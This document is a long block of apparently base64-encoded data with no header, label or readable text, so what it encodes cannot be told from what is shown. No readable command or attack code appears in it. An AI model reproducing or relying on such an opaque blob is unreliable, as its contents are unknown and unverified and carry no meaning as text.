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
